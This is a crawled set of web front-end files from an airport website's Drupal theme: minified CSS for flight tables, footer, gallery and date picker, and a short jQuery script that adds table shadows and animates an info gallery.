0;clear:both;}.l-main .l-content table tr:first-child{}.l-main .l-content table tr:first-child th{background:url(/sites/all/themes/airport/images/menu-bullet.gif) left 18px no-repeat transparent!important;color:#fff;font-weight:normal;text-align:center;padding:10px;}.l-main .l-content table tr:first-child th:first-child{background:none!important;color:#fff;}.l-main .l-content table tr:first-child th a{color:#fff;padding:0 15px 2px 0;}.oddtr tr td{background:#e4f2ff;}.l-main .l-content table tr td{background:#fff;}.l-main .l-content table tr td a{color:#000;}.l-main .l-content table tr th .desc{background:url(/sites/all/themes/airport/images/sort-dawn.png) right top no-repeat;}.l-main .l-content table tr th .asc{background:url(/sites/all/themes/airport/images/sort-up.png) right top no-repeat;}.l-main .l-content table tr td{border-bottom:1px dashed #7c99b3;padding:10px;text-align:center;}.l-main .l-content table tr:last-child td{border-bottom:0;}.l-main .l-content table tr:hover td{background:#cae6ff;}.l-main .l-content table tr td .In_flight{background:url(/sites/all/themes/airport/images/departed.png) left top no-repeat;padding:0 0 0 24px;text-align:left;}.l-main .l-content table tr td .Landed{background:url(/sites/all/themes/airport/images/arrived.png) left top no-repeat;padding:0 0 0 28px;text-align:left;}.l-main .l-content table tr td .Checkin_now{background:url(/sites/all/themes/airport/images/registration.png) left top no-repeat;padding:0 0 0 20px;text-align:left;}.l-main .l-content table tr td .wait{background:url(/sites/all/themes/airport/images/wait.png) 1px top no-repeat;padding:0 0 2px 24px;text-align:left;}.table-wrapper .dest-swaper{float:right;padding:0 14px 0 0;margin:0 0 0 0;}.table-wrapper .dest-swaper span{float:left;padding:0 15px 14px 15px;cursor:pointer;}.table-wrapper .dest-swaper span:hover{text-decoration:underline;}.table-wrapper .dest-swaper span.active{background:url(/sites/all/themes/airport/images/arrow-table.png) center bottom no-repeat;text-decoration:none!important;}#block-block-6 .main-imagetab{width:30%;margin:40px 0 30px 5%;float:left;background:url(/sites/all/themes/airport/images/main-imagetab-bg.png) right bottom no-repeat;}#block-block-6 .main-imagetab:first-child{margin:40px 0 0 0;}#block-block-6 .main-imagetab img{float:left;}#block-block-6 .main-imagetab h2{margin:0 0 0 110px;font-size:20px;font-family:"FuturisLightC",Helvetica,Geneva,sans-serif;font-weight:normal;}#block-block-6 .main-imagetab h2 a{color:#000;text-decoration:none;}#block-block-6 .main-imagetab h2 a:hover{text-decoration:underline;}#block-block-6 .main-imagetab p{margin:0 0 0 110px;text-align:center;padding:10px 0 20px 0;}.l-main .l-content .field--name-field-image{float:left;margin:0 25px 0 0;}.l-main .l-content .field--name-field-image img{padding:0 0 26px 0;background:url(/sites/all/themes/airport/images/img-cont-bg.png) left bottom no-repeat;}.l-main .l-content .galleryformatter{clear:both;padding:20px 0 0 0;}.l-main .l-content .galleryformatter ul li{padding:0;background:none;}.l-main .l-content .galleryformatter .gallery-slides .prev-slide,.l-main .l-content .galleryformatter .gallery-slides .next-slide{display:none;}.l-main .l-content .galleryformatter .gallery-thumbs{padding:10px 0 20px 0;position:relative;}.l-main .l-content .galleryformatter .gallery-thumbs ul li{margin:0;width:103px!important;}.l-main .l-content .galleryformatter .gallery-thumbs .back{position:absolute;left:-30px;top:22px;background:url(/sites/all/themes/airport/images/gall-prev.png) left top no-repeat;height:37px;width:20px;text-indent:20px;overflow:hidden;}.l-main .l-content .galleryformatter .gallery-thumbs .forward{position:absolute;right:-30px;top:22px;background:url(/sites/all/themes/airport/images/gall-next.png) left top no-repeat;height:37px;width:20px;text-indent:20px;overflow:hidden;}footer{position:absolute;bottom:0;width:100%;color:#fff;max-width:1180px;min-width:1000px;}footer .l-region--footer{padding:3px 0 0 0;background:url(/sites/all/themes/airport/images/menu-line.gif) left top repeat-x;color:#fff;}footer .l-region--footer #block-block-5{background:#0083bf;background:linear-gradient(to right,#0083bf,#4dc7ff);height:83px;}footer .l-region--footer .footer-left{float:left;width:150px;padding:30px 0 0 30px;}footer .l-region--footer .footer-left img{float:left;margin:0 4px 0 0;opacity:0.7;transition-property:opacity;transition-duration:0.5s;}footer .l-region--footer .footer-left img:hover{opacity:1;transition-property:opacity;transition-duration:0.5s;}footer .l-region--footer .footer-right{float:right;padding:30px 50px 0 0;font-size:12px;background:url(/sites/all/themes/airport/images/it-keeper-logo.png) 115px 39px no-repeat;width:152px;}footer .l-region--footer .footer-right:hover{background:url(/sites/all/themes/airport/images/it-keeper-logo2.gif) 110px 36px no-repeat;}footer .l-region--footer .footer-center{width:675px;margin:0 auto;font-size:12px;padding:20px 0 0 0;}footer .l-region--footer .footer-center .first-column{width:245px;float:left;text-align:right;}footer .l-region--footer .footer-center .second-column{margin:0 0 0 17px;padding:0 17px;float:left;border-left:1px solid #fff;border-right:1px solid #fff;}footer .l-region--footer .footer-center .second-column #edit-mail{width:100px;height:22px;border:0;font-size:12px;float:left;padding:0 5px;}footer .l-region--footer .footer-center .second-column input[type="submit"]{width:17px;height:22px;border:0;float:left;margin:0 0 0 10px;background:url(/sites/all/themes/airport/images/sing-in.png) left top no-repeat;}footer .l-region--footer .footer-center .third-column{margin:0 0 0 17px;float:left;}footer .l-region--footer .footer-center .first-column p,footer .l-region--footer .footer-center .third-column p{margin:0;padding:0 0 10px 0;}footer p{margin:0;}footer a{color:#fff;}.front .l-content > h1{display:none;}h1{background:url(/sites/all/themes/airport/images/header1-bg.png) left bottom no-repeat;font-size:23px;font-family:"FuturisLightC",Helvetica,Geneva,sans-serif;margin:0 0 25px 0;padding:0 0 10px 56px;font-weight:normal;}h2,h3{font-size:20px;font-family:"FuturisLightC",Helvetica,Geneva,sans-serif;margin:0;padding:0 0 15px 0px;font-weight:bold;}ol{padding:0 0 0 20px;}.l-content ul,aside #block-menu-block-1 ul.menu{padding:0;list-style:none;margin:0;}ol li{margin:0;padding:0 0 7px 0;}.l-content ul li{margin:0;padding:0 0 7px 15px;background:url(/sites/all/themes/airport/images/bullet.png) left 4px no-repeat;list-style-image:none!important;list-style-type:none!important;}aside #block-menu-block-1 ul.menu li{margin:0;padding:0 0 7px 15px;list-style-image:none;list-style-type:none;}aside #block-menu-block-1 ul li ul li{padding:0px 0 0 15px!important;margin:7px 0 0 0px!important;}aside #block-menu-block-1 ul.menu li a{color:#000;}aside #block-menu-block-1 ul.menu li.active-trail ul li a{color:#005780;}aside #block-menu-block-1 ul.menu li ul li a{color:#005780;}aside #block-menu-block-1 ul.menu li.active-trail ul li a.active-trail{text-decoration:underline;}.l-content a{color:#005780;text-decoration:underline;}.l-content a:hover{text-decoration:none;}.l-content p{margin:0;padding:0 0 10px 0;line-height:140%;}a{text-decoration:none;}a:hover{text-decoration:underline;}.clear{padding:0!important;margin:0!important;height:!important;clear:both;}img,media{max-width:100%;}.page-node-8 .l-content ul.menu li{background:none;padding:7px 0 0 15px!important;}.form-item label,.form-actions label{font-size:20px;font-family:"FuturisLightC",Helvetica,Geneva,sans-serif;margin:0;padding:0 0 7px 0px;font-weight:normal;}.form-required{color:#005780!important;}#lightboxCaption,#keyboardMsg{font-family:tahoma!important;}.form-item input[type="text"],.form-item input[type="email"]{border:1px solid #7e98b0;padding:5px;font-family:tahoma;}.form-item textarea{border:1px solid #7e98b0;padding:5px;font-family:tahoma;}ul.pager{padding:20px 0 20px 0;margin-bottom:20px;}ul.pager li{background:none;}.node-type-flight .l-content article .node__content .field{display:inline-block;padding:0 0 20px 0;margin-right:15px;vertical-align:top;}.page-search h2{padding:20px 0 15px 0;}.page-search h3{padding:10px 0 5px 0;}.table-shadow{text-align:center;}.node-type-news .l-main .l-content{display:block !important;margin-left:0 !important;}.view-news .views-row-last{border-bottom:none;padding-bottom:15px;}.view-news h3{padding:0 0 10px 56px;background:url(/sites/all/themes/airport/images/header1-bg.png) left bottom no-repeat;}.node-type-flight .l-content article .node__content .field__label{font-size:20px;font-family:FuturisLightC;margin:0;padding:0 0 15px 0px;font-weight:normal;}.node-type-flight .l-content article .node__content .field{padding:5px 5px 10px 5px;}.node-type-flight .l-content article .node__content .field:hover{background:#E4F2FF;border-bottom:1px dashed #7C99B3;}.nav-links{padding:20px 0px;text-align:center;border-top:1px dashed #7C99B3;margin-top:10px;}.nav-links .prev_link{float:left;}.nav-links .next_link{float:right;}.nav-links .all_news{background:url(/sites/all/themes/airport/images/more-news.gif) right 1px no-repeat;padding:0 20px 0 0;}ul.tabs li{background:none !important;padding:0 !important;}.refresher{display:inline-block;padding:0px 15px 7px 15px;}.refresher a{text-decoration:none;color:#000;}.refresher a:hover{text-decoration:underline;}.refresher img.loaded{margin-bottom:-6px;margin-left:5px;margin-top:-4px;display:none;}a.refresh-table{background-image:url("/sites/all/themes/airport/images/refresh.png");background-repeat:no-repeat;padding-left:25px;padding-bottom:5px;}.l-main .l-content{display:block;}.front .l-main .l-content{display:table-cell;}.links--inline:after{clear:none !important;height:23px;}.search-result__info{display:none;}.has-no-sidebars .l-main .l-content{margin-left:0 !important;}#info-gallery{min-width:1180px;}#info-gallery > div{position:relative;}#info-gallery .info-images img{position:absolute;top:0px;left:0px;}#info-gallery .info-images{float:left;margin-left:20px;width:760px;height:300px;}#info-gallery .info-desc > div{position:absolute;width:360px;top:0px;left:0px;}#info-gallery .info-desc{display:inline-block;margin-left:20px;width:360px;min-height:300px;overflow:hidden;}#info-gallery .circle-nav{height:20px;width:100%;margin-bottom:20px;margin-top:20px;text-align:right;padding-right:50px;cursor:pointer;}#info-gallery .circle-nav .nav-item{display:inline-block;width:20px;background-image:url("/sites/all/themes/airport/images/info-nav.png");height:20px;background-repeat:no-repeat;}#info-gallery .circle-nav .nav-item.active{background-image:url("/sites/all/themes/airport/images/info-nav-act.png");}.not-logged-in .messages--error{display:none;}.l-main .l-content table tr td span{display:inline-block!important;}.l-main .l-content table tr td span.ng-hide{display:none!important;}td.noborder{background:#ffffff!important;border:0!important;padding:00px 0px 0px 0px!important;}div.timer-line{background:url('/sites/all/themes/airport/images/menu-line.gif') left top repeat-x;height:2px;}tr.lastrow td{border:0!important;}.season_switch{background:linear-gradient(to right,#0083bf,#4dc7ff);color:#fff;border-radius:4px 4px 0 0;border:0px;font-size:20px;height:34px;width:100%;}.season_switch_block{background:linear-gradient(to right,#0083bf,#4dc7ff);color:#fff;border-radius:4px 4px 0 0;border:0px;width:350px;}.season_switch option{color:#000000;}.mobile-switch-to-mobile a{background:url(/sites/all/themes/airport/images/mobile.png) left bottom no-repeat;padding:0 0 0 22px;}.element-invisible{display:none;}.i18n-en footer .l-region--footer .footer-center .first-column{width:350px;border-right:1px solid #fff;padding:0 17px 0 0;}.i18n-en footer .l-region--footer .footer-center .first-column p:last-child{padding:0;}<!---->

.flight-way{display:flex;}.flight-way__item a{margin-right:10px;border-radius:4px 4px 0 0;font-size:20px;text-decoration:none;display:block;padding:5px 10px;border-bottom:1px solid #4dc7ff;}.flight-way__item.flight-way__item--active a{background:linear-gradient(to right,#0083bf,#4dc7ff);color:#fff;border:none;}.flight-way__item a:hover{opacity:0.8;}.flight-way__item a:active{opacity:0.6;}.views-exposed-form-table-flight-page-1 label{font-size:20px;font-family:"FuturisLightC",Helvetica,Geneva,sans-serif;margin:0;padding:0 0 7px 0px;font-weight:normal;}.views-exposed-form-table-flight-page-1 .form-submit{padding:5px 10px;border:2px solid #27a5df;border-radius:4px;background-color:#fff;}.views-exposed-form-table-flight-page-1 .form-submit:hover{border-color:#4dc7ff;}html.js .views-exposed-form-table-flight-page-1 .form-autocomplete{background-image:none;}.views-exposed-form-table-flight-page-1 input:focus-visible{border:1px solid #4dc7ff;outline:none;}.views-exposed-form-table-flight-page-1 .input,.views-exposed-form-table-flight-page-1 .form-item,.views-exposed-form-table-flight-page-1 .date-padding,.views-exposed-form-table-flight-page-1 .form-item input[type="text"]{width:100%;}.views-exposed-form-table-flight-page-1 .views-exposed-widgets{display:flex;justify-content:space-between;flex-wrap:wrap;margin-right:-0.3%;}.views-widget-filter-field_airport_arrival_tid,.views-widget-filter-field_airport_destintaion_tid_1{width:25%;}.views-widget-filter-field_dateperiod_value,.views-widget-filter-field_dateperiod_value2{width:20%;}.views-exposed-form-table-flight-page-1 .views-exposed-form .views-exposed-widget:last-child{padding-right:0;}.ui-datepicker th{background-color:#aed9fb;}.ui-datepicker .ui-state-default{border-color:#aed9fb;}.ui-datepicker .ui-widget-header{background-image:none;background-color:#0284c0;}.ui-widget-content{border-color:#7fb3cb;}#ui-datepicker-div{border-color:#217ba5;}.ui-datepicker .ui-state-default{background-image:none;background-color:#d6edf7;transition-property:border-color;transition-duration:0.4s;}.ui-datepicker .ui-state-default:hover{opacity:0.8;border-color:#0284c0;}.ui-datepicker .ui-state-default.ui-state-active{background-color:#0284c0;color:#fff;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ulk.aero/sites/all/themes/airport/js/airport.behaviors.js?rzwd0c
body_size: 506
content:
(function ($) {

  
  Drupal.behaviors.airportExampleBehavior = {
    attach: function (context, settings) {
      $("table").each(function(){
        $(this).addShadow();
      });
    }
  };

  Drupal.behaviors.fixMobileSwitchBlock = {
    attach: function (context, settings) {
      var $block = $('#block-mobile-switch-block-switch', context);
      $('<p>')
        .append(
          $block
            .find('.block__content a')
        )
        .addClass('mobile-switch-to-mobile')
        .appendTo('.footer-center .first-column');
      
      $block.remove();
    }
  };
  
  Drupal.behaviors.notFoundPage = {
    attach: function(context,settings){
      var images = $("#info-gallery .info-images img").css({'opacity':'0','margin-top':'-10px'});
      var texts = $("#info-gallery .info-desc > div").css({'margin-left':'-360px'});
      var buttons = $("#info-gallery .circle-nav span");
      
      $(images[0]).css({'opacity':'1','margin-top':'0px'});
      $(texts[0]).css({'margin-left':'0px'});
      $(buttons[0]).toggleClass("active");
      
      $(buttons).each(function(index){
        $(this).bind("click",function(){
          $(buttons).each(function(ind){
            if ($(this).hasClass("active")) {
              $(this).toggleClass("active");
              $(images[ind]).infoImageHide();
              $(texts[ind]).infoTextHide();
            }
          });
          $(buttons[index]).toggleClass("active");
          $(images[index]).infoImageShow();
          $(texts[index]).infoTextShow();
        });
      });
    }
  }
  
  $.fn.addShadow = function() {
    $(this).after("<div class='table-shadow'><img src='/sites/all/themes/airport/images/table-shadow.png' /></div>");
  }
  
  $.fn.infoTextShow = function () {
    $(this).css({"margin-left":"-360px"});
    $(this).animate({"margin-left":"0px"});
  }
  
  $.fn.infoTextHide = function () {
    $(this).animate({"margin-left":"360px"});
  }
  
  $.fn.infoImageHide = function() {
    $(this).animate({
      "margin-top":"-10px",
      "opacity":"0"
    },300);
  };
  
  $.fn.infoImageShow = function() {
    $(this).animate({
      "margin-top":"0px",
      "opacity":"1"
    },300);
  };
  
})(jQuery);
